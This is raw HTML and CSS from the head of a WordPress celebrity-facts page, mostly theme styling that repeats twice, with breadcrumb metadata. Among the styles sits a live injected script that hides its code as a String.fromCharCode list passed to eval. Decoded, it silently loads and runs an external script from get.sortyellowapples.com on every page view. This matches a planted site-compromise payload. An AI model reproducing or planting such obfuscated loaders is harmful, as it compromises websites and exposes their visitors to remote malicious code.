var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff66c4;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66c4 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff66c4;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff66c4;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff66c4 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff66c4;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66c4 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66c4 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff66c4;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff66c4;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66c4;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 196, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff66c4;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff66c4;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66c4 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff66c4;
    }
    
    


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff66c4;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66c4 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff66c4;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff66c4;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff66c4 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff66c4;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66c4 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66c4 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff66c4;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff66c4;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66c4;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 196, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff66c4;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff66c4;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66c4 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff66c4;
    }
    
    


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }
</style>

<script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://trendcelebsfacts.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendcelebsfacts.com/category/youtube-star/",
                    "name": "YouTube Star"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendcelebsfacts.com/maurg1/",
                    "name": "Maurg1"                                
                }
            }    
        ]
    }
</script>
<style id="sccss">.td-post-date {
    color: #aaa;
    display: block;
    position: relative;
    top: 5px;
    font-size: 13px;
}

.td_module_6.td_module_wrap.td-animation-stack {
    border: 1px solid #f3f3f3;
    margin: 10px 10px 10px 0px;
    padding: 10px;
    height: 101px;
}

.td_module_6 .td-module-thumb {
    background: #f7f7f7;
}

.td_module_6 .entry-title {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 4px;
    font-weight: 500;
}

.td-header-gradient:before {
    display:none;
}

.td-header-menu-wrap.td-header-gradient.td-header-menu-no-search {
    border-bottom: 1px solid #f2f2f2;
}

.tablepress tfoot th, .tablepress thead th {
    background-color: #eaeaea;
    font-weight: 700;
    vertical-align: middle;
    padding: 5px;
    padding-left: 15px;
}

.tablepress tbody td, .tablepress tfoot th {
    border-top: 1px solid #ddd;
    padding-left: 15px;
}

.tablepress {
    border: 1px solid #dcdcdc;
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {
    margin: 0px!important;
    width: 150px!important;
    font-weight: normal!important;
    text-align: center!important;
    margin-top: 10px!important;
}

.yarpp-thumbnail > img, .yarpp-thumbnail-default {
    width: 150px!important;
    height: 150px!important;
	  margin: 0px!important;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {
    border: none!important;
    width: 150px!important;
    height: 200px!important;
    margin-right: 10px!important;
}

.relpost-block-single {
    /*background-color: #f9f9f9!important;*/
    margin-right: 10px!important;
}

.relpost-block-single {
    padding: 0px!important;
    display: inline-block!important;
    margin-bottom: 20px!important;
}

.relpost-block-single:hover {
    background-color: inherit!important;
}

.relpost-block-single-text {
    margin: 6px 0 0!important;
}

body {
    font-family: sans-serif!important;
    font-size: 15px!important;
    line-height: 1.8!important;
    color: #333!important;
}

.td-ss-main-content a {
    color: #ff66c4!important;
    text-decoration: none!important;
}

.td-post-category {
    font-family: sans-serif;
    font-size: 10px;
    font-weight: 600;
    line-height: 1;
    background-color: #fdbe10;
    color: #fff;
}

.td-ss-main-content a {
    color: #ff66c4!important;
    /*text-decoration: none!important;*/
}

.td-ss-main-content a:focus {
    color: #fdbe10!important;
    text-decoration: underline!important;
}

.td-ss-main-content a:hover {
    color: #fdbe10!important;
    text-decoration: underline!important;
}

.td-ss-main-content .td-category a {
    color: #fff!important;
    background-color: #fdbe10;
    padding: 3px 6px 4px 6px;
    white-space: nowrap;
    display: inline-block;
    font-weight: 800;
    font-size: 12px;
}

.adunit {
    margin-bottom: 20px!important;
}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img {
    opacity: 1!important;
}</style>
<!-- Button style compiled by theme -->

<style>
